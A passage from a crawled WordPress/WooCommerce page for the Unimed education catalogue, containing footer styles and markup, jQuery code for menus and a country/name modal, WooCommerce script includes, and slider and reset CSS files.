			margin-bottom: 10px;
			margin-top: 10px;
		}
		    
		.imgMas {
			width: 25px;
			height: 25px;
			position: absolute;
			right: 40px;
			-webkit-transition: -webkit-transform .8s linear;
			-ms-transition: -ms-transform .8s linear;
			transition: transform .8s linear;
		}

		.cerrar {
			transform: rotate(225deg);
			/*135deg*/
		}

		.opcionesInternasDesple {
			background-color: hsl(0deg 0% 10%);
			border-bottom: 1px solid var(--verde);
		}

		.enlacesPaginaFooter {
			color: #fff;
			font-size: 14px;
			margin: 0;
			padding: 20px 0px;
		}

		.tamanioEnlaces {
			padding: 0px 40px;
			display: block;
			background-color: hsl(0deg 0% 10%);
		}

		.bordeNegro {
			border-bottom: 2px solid white;
		}

		.opcionesInternasDesple {
			display: none;
		}

		.textoPowered {
			margin-top: 30px;
			margin-bottom: 50px;
		}

		#site-footer {
			background-color: #1a1a1a;
			height: 345px;
		}
	
	}
	
	/*************PORTATIL GRANDE/iPad PRO HORIZONTAL****************/
	@media (min-width: 1366px) and (max-width: 1441px) {
		.cuadroIzqFooter {
			float: left;
			margin-right: 30rem;
		}
	}

	/*************PORTATIL PEQUENIO*************/
	@media (min-width: 1280px) and (max-width: 1365px) {
		.cuadroIzqFooter {
			padding-right: 7rem;
			padding-left: 7rem;
		}
	}

	@media (min-width: 1024px) and (max-width: 1279px) and (orientation:landscape) {
	
	
		.imagenesApp {
			display: none;
		}


		.imagenLogoInferiorIzquierdo {
			padding-top: 150px;
		}

	}

	@media (max-width: 1200px) and (min-width: 768px) {

		.imagenesApp {
			display: none;
		}

		.imagenLogoInferiorIzquierdo {
			padding-top: 125px;
		}

		.versionPc_footer {
			display: none;
		}

		.versionMovil_footer {
			display: block;
		}

		.fondoFooter {
			padding: 55px 25px;
			display: flex;
			justify-content: center;
		}

		.cuadroIzqFooter {
			float: none;
			margin-right: 0px;
		}

		.imagenAndroid,
		.imagenIos {
			display: none;
			width: 42%;
			margin: 0;
		}

		.divTablet {
			width: 80%;
			align-items: center;
		}

		.menuDespleMovil {
			width: 100%;
		}

		.opcionesDesple {
			border-bottom: 2px solid var(--verde);
			background-color: hsl(0deg 0% 10%);
			padding: 0 15px;
			display: flex;	
			align-items: center;		
		}


		.tituloFooter {
			color: #fff;
			font-size: 19px;
			margin-bottom: 10px;
			margin-top: 10px;
		}
		    
		.imgMas {
			width: 25px;
			height: 25px;
			position: absolute;
			right: 40px;
			-webkit-transition: -webkit-transform .8s linear;
			-ms-transition: -ms-transform .8s linear;
			transition: transform .8s linear;
		}

		.cerrar {
			transform: rotate(225deg);
			/*135deg*/
		}

		.opcionesInternasDesple {
			background-color: #ededed;
			border-bottom: 1px solid var(--verde);
		}

		.enlacesPaginaFooter {
			color: #fff;
			font-size: 14px;
			margin: 0;
			padding: 20px 15px;
		}

		.tamanioEnlaces {
			padding: 0px 15px;
			display: block;
			background-color: hsl(0deg 0% 10%);
		}

		.bordeNegro {
			border-bottom: 2px solid white;
		}

		.opcionesInternasDesple {
			display: none;
			background-color: #1a1a1a;
		}

		.textoPowered {
			margin-top: 30px;
			margin-bottom: 50px;
		}
	}

	/*ESTILOS MODAL PAIS */
	.error-input::placeholder {
		color: red !important;
	}

	.oculto {
		display: none;
	}

	.fade.in {
		display: flex !important;
		padding-right: 0px !important;
		justify-content: center;
		align-items: center;
		backdrop-filter: blur(4px);
	}

	.containerRegistroPais {
		z-index: 2147483647;
	}

	#divPrincipalPais {
		width: 50% !important;
		margin: auto !important;
	}

	#contenedorPais {
		display: flex;
		justify-content: space-between;
		flex-direction: column;

	}

	#btnContinuarPais {
		background-color: var(--verde);
		width: fit-content;
		height: 5vh;
		align-self: center;
		color: black;
		margin-top: 2vh;
		border-radius: 5px;
		transition: .5s;
	}

	#btnContinuarPais:hover {
		background-color: transparent;
		border: 3px solid #fff;
		color: #fff;
	}

	#myModal {
		background-color: rgba(0, 0, 0, 0.5) !important;

	}

	#formDos {
		background-color: rgba(0, 0, 0, 0.5) !important;

	}


	#formTres {
		background-color: rgba(0, 0, 0, 0.5) !important;

	}


	.modal-content {
		background-color: black;
		border-radius: 40px;
	}


	.selecionado p:hover {
		background: var(--azul) !important;
		color: white !important;
		transition: 0.3s !important;
		cursor: pointer;

	}

	.selecionado p {
		width: 39%;
		padding: 8px;
		font-size: 1vw;
		text-align: center;
		background-color: var(--verde);
		border-radius: 33px;
		margin-left: 2vh;
		margin-bottom: 2vh;

	}

	.modal-header {
		padding: 15px;
		border-bottom: 0px solid #e5e5e5;
		min-height: 16.42857143px;
	}


	.tituloPrincipal {
		Color: white;
		font-size: 35px;
		text-align: left;

	}

	.preguntaForm {
		Color: var(--verde);
		font-size: 22px;
		text-align: left;
	}




	@media (max-width: 600px) {
		.selecionado p {
			font-size: 3vw;
		}

		.tituloPrincipal {
			font-size: 7vw;
		}

		#divPrincipalPais {
			width: 70% !important;
		}

		#btnContinuarPais {
			line-height: 1.5vh;
		}

		.divTablet {
			text-align: center;
		}

		.imagenesApp {
			display: none;
		}

		.imagenLogoInferiorIzquierdo {
			padding-top: 30px;
			padding-bottom: 75px;
		}

		.textoPowered {
			display: none;
		}

	}

	/*FIN ESTILOS MODAL PAIS */
</style>
	
</style>			
<footer id="site-footer" role="contentinfo" class="header-footer-group">
	<div class="col-lg-12 col-xs-12 fondoFooter"><!-- div principal -->

		<div class="divTablet"><!--div Tablet  -->

			<div class="cuadroIzqFooter">
				<div class="quitarPaddingFooter"><!-- div interno izq -->
							

								<div class="logoInspiriaFooter">
									<a title="Catálogo Unimed" href="/">
										<img class="img_logo" src="/wp-content/themes/kdi-ecommerce/assets/img/logo-cabecera.svg" alt="Isotipo de UNIMED" title="Isotipo de UNIMED" style="height: 6rem;">
									</a>									
								</div><!-- div logoInspiriaFooter -->
								<div class="logosUE">
									<img alt="Catálogo Unimed" title="Catálogo Unimed" class="imagenUE" loading="lazy" src="https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2022/02/23102449/UE_mov_footer.png">
									<img alt="Catálogo Unimed" title="Catálogo Unimed" loading="lazy" src="https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2022/02/23102448/garantia_mov_footer.png">
								</div>
							</div><!-- div interno izq -->
						</div><!-- div cuadroIzqFooter -->
						<div class="cuadroDerFooter versionPc_footer">
							<div class="cuadroInternosDer">
								
					</div><!-- div divInternosDerFooter 2 -->
								<div class="quitarPaddingFooter divInternosDerFooter fontLigth">
									<p class="tituloFooter">Mais</p>
									<p class="enlacesPaginaFooter">
										<a target="_blank" title="Mapa do site" href="/mapa-web">Mapa do site</a>
									</p>
									<p class="enlacesPaginaFooter">
										<a target="_blank" title="Privacidade" href="/politica-de-privacidad" target="_blank">Privacidade</a>
									</p>
									<p class="enlacesPaginaFooter">
										<a target="_blank" title="Cookies" href="/politica-cookies" target="_blank">Cookies</a>
									</p>
									<p class="enlacesPaginaFooter">
										<a target="_blank" title="Condições" href="/condiciones" target="_blank">Condições</a>
									</p>
									<p class="enlacesPaginaFooter">
										<a target="_blank" title="Contato" href="/contacto" target="_blank">Contato</a>
									</p>
					</div><!-- div divInternosDerFooter 2 -->
				</div><!-- div cuadroInternosDer 1 -->
				<div class="cuadroInternosDer separacionImagenesApp">
				
					<!-- div imagenesApp 1-->
					<div class="">
						<div class="quitarPaddingFooter enlacesPaginaFooter fontBook divInternosDerFooter">
							<p class="textoPowered">Powered by <a title="Alebat" href="http://alebat.com" target="_blank" rel="noopener"><strong>Alebat</strong></a></p>
						</div>
					</div>
				</div><!-- div cuadroInternosDer 2 -->
			</div><!-- div cuadroDerFooter -->
		</div><!-- div Tablet -->
		<div class="menuDespleMovil versionMovil_footer">
		
			 <div id="mas" class="opcionesDesple fontBook">
							<h3 class="tituloFooter">Mais</h3>
							<div class="imgMas">
								<img alt="mas Unimed" title="mas Unimed" loading="lazy" src="https://d16lyw819o30u2.cloudfront.net/wp-content/uploads/2023/04/14121051/cerrar-redondo_onco.png">
							</div>								
			</div><!-- div Más -->
			<div class="mas opcionesInternasDesple fontBook">
				<a title="Mapa do site" href="/mapa-web" class="tamanioEnlaces">
					<h4 class="enlacesPaginaFooter bordeNegro">Mapa do site</h4>
				</a>
				<a title="Privacidade" href="/politica-de-privacidad" class="tamanioEnlaces" target="_blank">
					<h4 class="enlacesPaginaFooter bordeNegro">Privacidade</h4>
				</a>
				<a title="Cookies" href="/politica-cookies" class="tamanioEnlaces" target="_blank">
					<h4 class="enlacesPaginaFooter bordeNegro">Cookies</h4>
				</a>
				<a title="Condições" href="/condiciones" class="tamanioEnlaces" target="_blank">
					<h4 class="enlacesPaginaFooter bordeNegro">Condições</h4>
				</a>
				<a title="Contato" href="/contacto" class="tamanioEnlaces" target="_blank">
					<h4 class="enlacesPaginaFooter">Contato</h4>
				</a>

			</div>
			<div class="quitarPaddingFooter enlacesPaginaFooter fontBook divInternosDerFooter">
				<p class="textoPowered">
					<!-- Powered by <a href="http://alebat.com" target="_blank" rel="noopener"><strong>Alebat</strong></a> -->
				</p>
			</div>
		</div><!-- div menuDespleMovil-->
	</div><!-- div principal -->
</footer><!-- #site-footer -->


<div class="whatsaap">
    <a title='Whatsapp Unimed' target='_blank' class='whastaap' href='https://wa.me/34918336967/?text='>
                <img alt='Catálogo Unimed' title='Catálogo Unimed' src='https://dwp6c098abooe.cloudfront.net/wp-content/uploads/2023/07/06104432/ico-whatsapp.png'>
            </a></div><script type="text/javascript">
	$(document).ready(function() {
		if (/Android/i.test(navigator.userAgent)) {
			$('.imagenAndroid').css({
				'display': 'block'
			});
		} else if (/iPad|iPhone|iPod/i.test(navigator.userAgent)) {
			$('.imagenIos').css({
				'display': 'block'
			});
		}
		$('.opcionesDesple').click(function() {
			if ($(this).find('.imgMas').hasClass('cerrar')) {
				$(this).find('.imgMas').removeClass('cerrar');
				$('.' + $(this).attr('id')).animate({
					height: 'toggle'
				});
			} else {
				$(this).find('.imgMas').addClass('cerrar');
				$('.' + $(this).attr('id')).animate({
					height: 'toggle'
				});
			}
		});

		var requiredUserData = 0;
		var mostrarModalPais = requiredUserData == 1 || requiredUserData == 3;
		var mostrarModalNombre = requiredUserData == 2 || requiredUserData == 3;


		$('#inputNombre').focus(function() {

			if ($('#inputNombre').hasClass('error-input')) {
				$('#inputNombre').removeClass('error-input');
				$('#inputNombre').val('');
			}

		});

		$('#inputApellidos').focus(function() {

			if ($('#inputApellidos').hasClass('error-input')) {
				$('#inputApellidos').removeClass('error-input');
				$('#inputApellidos').val('');
			}

		});

		if (mostrarModalNombre) {
			$('#mostrarOcultarNombre').removeClass('oculto');
		}
		if (mostrarModalPais) {
			$('#mostrarOcultarPais').removeClass('oculto');
		}

		function setError(inputId, errorMsg, isDiv) {
			if (!isDiv) {
				$("#" + inputId).val('');
				$("#" + inputId).addClass('error-input');
				$("#" + inputId).val(errorMsg);
				$('label[for="' + inputId + '"]').css({
					'opacity': 0
				});
			} else {
				$("#" + inputId).css({
					color: '#ff0000'
				});
				$("#" + inputId).html(errorMsg);
			}
		}

		$('#btnContinuarPais').click(function() {
			var nombre = "";
			var apellidos = "";
			if (mostrarModalNombre) {
				nombre = jQuery.trim($('#inputNombre').val());
				apellidos = jQuery.trim($('#inputApellidos').val());
				var re = /^[A-z \.À-ÿ\u00f1\u00d1]{2,}$/;
				var nombreValido = re.test(nombre);
				var apellidosValidos = re.test(apellidos);
				if (!nombreValido)
					setError('inputNombre', '* Debe introducir un nombre válido', false);
				if (!apellidosValidos)
					setError('inputApellidos', '* Debe introducir apellidos válidos', false);
				if (!nombreValido || !apellidosValidos)
					return;
			}

			var paisSeleccionado = mostrarModalPais ? $('#paisLogin').val() : "";
			datos = {
				pais: paisSeleccionado,
				nombre: nombre,
				apellidos: apellidos
			}
			$.ajax({
				url: '/wp-content/themes/kdi-ecommerce/ajax/actualiza_datos_usuario.php',
				dataType: 'json',
				method: 'POST',
				data: datos,
				success: function(respuesta) {



				},
				error: function() {
					console.log("Error al almacenar el país del usuario");
				}
			});
			$('.containerRegistroPais').hide();
		});
	});
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/faculdadeunimed.alebateducation.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.1.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_016c618a87bbb9965f49d5f1f522e8e0","fragment_name":"wc_fragments_016c618a87bbb9965f49d5f1f522e8e0","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-blocks-google-analytics-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2022-11-10 18:28:03+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Viewing products":["Viendo productos"],"Product List":["Lista de productos"],"Change Cart Item Quantity":["Cambiar cantidad de art\u00edculos en el carrito"],"Remove Cart Item":["Eliminar art\u00edculo del carrito"],"Add to Cart":["A\u00f1adir al carrito"],"Payment Method":["M\u00e9todo de pago"],"Shipping Method":["M\u00e9todo de env\u00edo"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-blocks-google-analytics.js"}} );
</script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=00132fc820bebf68179e20c486e387dd' id='wc-blocks-google-analytics-js'></script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/js/kdi-ecommerce.js' id='kdi-JS-js'></script>
<script type='text/javascript' src='https://d1do84bsbaemip.cloudfront.net/wp-content/themes/kdi-ecommerce/js/jquery-ui.min.js?ver=6.1' id='jquery-ui-kdi-js'></script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/js/sliders-animate.js' id='kdi-sliders-script-js'></script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/js/Utilidades.js' id='Utilidades-js-js'></script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/js/videojs-personal.js' id='video-personal-js'></script>
<script type='text/javascript' src='https://d1do84bsbaemip.cloudfront.net/wp-content/themes/kdi-ecommerce/js/jquery.flexslider.js?ver=6.1' id='kdi-flex-script-js'></script>
<script type='text/javascript' src='https://d1do84bsbaemip.cloudfront.net/wp-content/themes/kdi-ecommerce/js/product-changes.js?ver=6.1' id='change-product-js'></script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/assets/js/jquery.rwdImageMaps.min.js?ver=6.1' id='plugin-Mapeo-js-js'></script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/shortcode/js/js-shortcode-microsite-reserva-form.js?ver=1.0.0' id='js-shortcode-microsite-reserva-form-js'></script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-content/themes/azera-shop/js/bootstrap.min.js?ver=3.3.5' id='azera-shop-bootstrap-js'></script>
<script type='text/javascript' id='azera-shop-custom-all-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">Expandir men\u00fa hijo<\/span>","collapse":"<span class=\"screen-reader-text\">Colapsar men\u00fa hijo<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-content/themes/azera-shop/js/custom.all.js?ver=2.0.2' id='azera-shop-custom-all-js'></script>
<script type='text/javascript' src='https://faculdadeunimed.alebateducation.com/wp-content/themes/azera-shop/js/skip-link-focus-fix.js?ver=1.0.0' id='azera-shop-skip-link-focus-fix-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')), 'items': [ {'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),'quantity': $(this).data('quantity')} ] } );
			});
		
 });
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/style-nuevo-slider.css?ver=6.1
body_size: 488
content:
.slider_album{
    width: 100%;
    height: auto;
    display: -webkit-box !important;
    overflow: hidden;
    position: relative;
    padding: 0 50px;
}
.slider_album_completo{
    width: 100%;
    height: auto;
    display: -webkit-box !important;
    overflow: hidden;
    position: relative;
}
.flecha{
    width: 50px;
    height: 100%;
    z-index: 999999;
    position: absolute;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}
.cromitos{
    position: relative;
    transition: all 1s;
}

.cromitos__textos {
    position: absolute;
    bottom: 0;
}

.titulo_cromito{
    width: 100%;
    position: absolute;
    bottom: 0;
    padding: 0 15px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.fecha_cromito {
    width: 100%;
    position: absolute;
    bottom: 20px;
    padding: 0 15px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 1.3rem !important;
    font-family: "Campton-light" !important;
}

.cromitos__textos .titulo_cromito,
.cromitos__textos .fecha_cromito{
    position: relative;
    bottom: auto;
}
.cromitos img{
    width: 100%;
}
.puntos_videos{
    display: flex;
    align-items: center;
}
.puntos_slider{
    width: 15px;
    height: 15px;
    border: 1px solid white;
    border-radius: 100%;
    background-color: transparent;
    margin-right: 5px;
    cursor: pointer;
}
.activo_punto_slider{
    background-color: white;
}
#izq{
    left: 0;
}
#izq::before{
    font-family: 'Material Icons';
    content:'\e2ea';
    font-size: 3rem
}
#der{
    right: 0;
}
#der::before{
    font-family: 'Material Icons';
    content:'\e2ea';
    font-size: 3rem;
    transform: rotate(180deg);
}

--- FILE ---
content_type: text/css
request_url: https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/reset.css?ver=6.1
body_size: 2537
content:
@charset "UTF-8";
/*! normalize.css v1.0.3 | Verticales | */
* {
  border: none;
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-size: inherit;
  line-height: inherit; }

html {
  font-size: 10px;
  scroll-behavior: smooth;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  /* Especifica que si usted (autor) desea cambiar el tamaño del texto cuando se amplía la página del navegador. */ }

/**
* 1. Add the correct box sizing in Firefox.
* 2. Show the overflow in Edge and IE.
*/
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
* 1. Correct the odd `em` font sizing in all browsers.
*/
pre {
  font-size: 1rem;
  /* 2 */ }

/**
* Quita todos los estilos de los anchor (a href)
*/
a, a:visited, a:link, a:active {
  background-color: transparent;
  text-decoration: none;
  color: inherit; }

/**
* Muestra información al pasar el ratón por encima del elemento
* Ejemplo html:
* The <abbr title="World Health Organization">WHO</abbr> was founded in 1948.
* 1. Remove the bottom border in Chrome 57-
* 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
*/
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */ }

/**
* 1. Change the font styles in all browsers.
* 2. Remove the margin in Firefox and Safari.
*/
button,
input,
optgroup,
select,
textarea {
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
* Show the overflow in IE.
* 1. Show the overflow in Edge.
*/
button,
input {
  /* 1 */
  overflow: visible; }

/**
* Remove the inner border and padding in Firefox.
*/
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
* Restore the focus styles unset by the previous rule.
*/
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

/*
* Add the correct display in Edge, IE 10+, and Firefox.
* La etiqueta details introduce la funcionalidad de un desplegable.
* Ejemplo
* https://www.w3schools.com/tags/tryit.asp?filename=tryhtml5_details
*/
details {
  display: block; }

/*
* Add the correct display in all browsers.
*/
summary {
  display: list-item; }

/*Font Family Campton*/
@font-face {
  font-family: "Campton-Thin";
  src: url("https://d1zjrnsze32g3g.cloudfront.net/fonts-globales/Campton-Thin.ttf"); }

@font-face {
  font-family: "Campton-ExtraLight";
  src: url("https://d1zjrnsze32g3g.cloudfront.net/fonts-globales/Campton-ExtraLight.ttf"); }

@font-face {
  font-family: "Campton-light";
  src: url("https://d1zjrnsze32g3g.cloudfront.net/fonts-globales/Campton-Light.ttf"); }

@font-face {
  font-family: "Campton-book";
  src: url("https://d1zjrnsze32g3g.cloudfront.net/fonts-globales/Campton-Book.ttf"); }

@font-face {
  font-family: "Campton-medium";
  src: url("https://d1zjrnsze32g3g.cloudfront.net/fonts-globales/Campton-Medium.ttf"); }

@font-face {
  font-family: "Campton-semibold";
  src: url("https://d1zjrnsze32g3g.cloudfront.net/fonts-globales/Campton-SemiBold.ttf"); }

@font-face {
  font-family: "Campton-bold";
  src: url("https://d1zjrnsze32g3g.cloudfront.net/fonts-globales/Campton-Bold.ttf"); }

@font-face {
  font-family: "Campton-ExtraBold";
  src: url("https://d1zjrnsze32g3g.cloudfront.net/fonts-globales/Campton-ExtraBold.ttf"); }

@font-face {
  font-family: "Campton-Black";
  src: url("https://d1zjrnsze32g3g.cloudfront.net/fonts-globales/Campton-Black.ttf"); }

/*********** VARIABLES GLOBALES *************/
:root {
  --color_pagina: #008C4F;
  --espacio_blanco: 30px;
  --re_espacio_blanco: -30px;
  --tamanio_col: calc(calc(100vw - calc(var(--espacio_blanco) * 13)) / 12);
  --destacado_01: 8rem;
  --subdestacado: 3rem;
  --destacado_02: 6rem;
  --cabecera_01: 6rem;
  --cabecera_02: 4rem;
  --cabecera_03: 3rem;
  --parrafo_01: 2rem;
  --cta_01: 2rem; }
  @media (min-width: 1366px) and (max-width: 1441px) {
    :root {
      --destacado_01: 8rem;
      --subdestacado: 3rem;
      --destacado_02: 3.4rem;
      --cabecera_01: 6rem;
      --cabecera_02: 2.3rem;
      --cabecera_03: 1.9rem;
      --parrafo_01: 1.5rem;
      --cta_01: 1.5rem;}
  }
  @media (min-width: 1280px) and (max-width: 1365px) {
    :root {
      --destacado_01: 8rem;
      --subdestacado: 3rem;
      --destacado_02: 2.8rem;
      --cabecera_01: 6rem;
      --cabecera_02: 2.3rem;
      --cabecera_03: 1.9rem;
      --parrafo_01: 1.5rem;
      --cta_01: 1.5rem;} }
  @media (min-width: 1024px) and (max-width: 1279px) and (orientation: portrait) {
    :root {
      --tamanio_col_tablet: calc(calc(100vw - calc(var(--espacio_blanco) * 9)) / 8); 
      --destacado_01: 8rem;
      --subdestacado: 3rem;
      --destacado_02: 2.5rem;
      --cabecera_01: 6rem;
      --cabecera_02: 2.3rem;
      --cabecera_03: 1.7rem;
      --parrafo_01: 1.2rem;
      --cta_01: 1.2rem;} }
  @media (min-width: 1024px) and (max-width: 1279px) and (orientation: landscape) {
    :root {
      --tamanio_col_tablet: calc(calc(100vw - calc(var(--espacio_blanco) * 9)) / 8); 
      --destacado_01: 8rem;
      --subdestacado: 3rem;
      --destacado_02: 2.5rem;
      --cabecera_01: 6rem;
      --cabecera_02: 2.3rem;
      --cabecera_03: 1.7rem;
      --parrafo_01: 1.2rem;
      --cta_01: 1.2rem;} }
  @media (min-width: 768px) and (max-width: 1023px) and (orientation: portrait) {
    :root {
      --tamanio_col_movil: calc(calc(100vw - calc(var(--espacio_blanco) * 5)) / 4);
      --destacado_01: 5rem;
      --subdestacado: 3rem;
      --destacado_02: 2.3rem;
      --cabecera_01: 4rem;
      --cabecera_02: 2.2rem;
      --cabecera_03: 2rem;
      --parrafo_01: 1.5rem;
      --cta_01: 1.4rem; } }
  @media (max-width: 767px) {
    :root {
      --tamanio_col_movil: calc(calc(100vw - calc(var(--espacio_blanco) * 5)) / 4);
      --destacado_01: 5rem;
      --subdestacado: 3rem;
      --destacado_02: 2rem;
      --cabecera_01: 4rem;
      --cabecera_02: 2.2rem;
      --cabecera_03: 1.7rem;
      --parrafo_01: 1.5rem;
      --cta_01: 1.4rem; } }

.dto_1 {
  font-size: var(--destacado_01); }

.dto_2 {
  font-size: var(--destacado_02); }

.sdto_1 {
  font-size: var(--subdestacado); }

.cba_1 {
  font-size: var(--cabecera_01); }

.cba_2 {
  font-size: var(--cabecera_02); }

.cba_3 {
  font-size: var(--cabecera_03); }

.par_1 {
  font-size: var(--parrafo_01); }

.cta_1 {
  font-size: var(--cta_01); }

.fontThin {
  font-family: "Campton-Thin"; }

.fontExtraLight {
  font-family: "Campton-ExtraLight"; }

.fontLight {
  font-family: "Campton-light"; }

.fontBook {
  font-family: "Campton-book"; }

.fontMedium {
  font-family: "Campton-medium"; }

.fontSemibold {
  font-family: "Campton-semibold"; }

.fontBold {
  font-family: "Campton-bold"; }

.fontExtraBold {
  font-family: "Campton-ExtraBold"; }

.fontBlack {
  font-family: "Campton-Black"; }

/******** FIN VARIABLES GLOBALES ***********/
/*********** CLASES VERSION PC *************/
/******** TAMANIOS VERSION PC *********/
.col_1_pc {
  width: calc(var(--tamanio_col) * 1 + calc(var(--espacio_blanco) * 0));
  display: flex; }

.col_2_pc {
  width: calc(var(--tamanio_col) * 2 + calc(var(--espacio_blanco) * 1));
  display: flex; }

.col_3_pc {
  width: calc(var(--tamanio_col) * 3 + calc(var(--espacio_blanco) * 2));
  display: flex; }

.col_4_pc {
  width: calc(var(--tamanio_col) * 4 + calc(var(--espacio_blanco) * 3));
  display: flex; }

.col_5_pc {
  width: calc(var(--tamanio_col) * 5 + calc(var(--espacio_blanco) * 4));
  display: flex; }

.col_6_pc {
  width: calc(var(--tamanio_col) * 6 + calc(var(--espacio_blanco) * 5));
  display: flex; }

.col_7_pc {
  width: calc(var(--tamanio_col) * 7 + calc(var(--espacio_blanco) * 6));
  display: flex; }

.col_8_pc {
  width: calc(var(--tamanio_col) * 8 + calc(var(--espacio_blanco) * 7));
  display: flex; }

.col_9_pc {
  width: calc(var(--tamanio_col) * 9 + calc(var(--espacio_blanco) * 8));
  display: flex; }

.col_10_pc {
  width: calc(var(--tamanio_col) * 10 + calc(var(--espacio_blanco) * 9));
  display: flex; }

.col_11_pc {
  width: calc(var(--tamanio_col) * 11 + calc(var(--espacio_blanco) * 10));
  display: flex; }

.col_12_pc {
  width: calc(var(--tamanio_col) * 12 + calc(var(--espacio_blanco) * 11));
  display: flex;
  margin: auto; }

/******** TAMANIOS VERSION PC *********/
/********** MOVER BLOQUE VERSION PC ***********/
.mover_blo_0_pc {
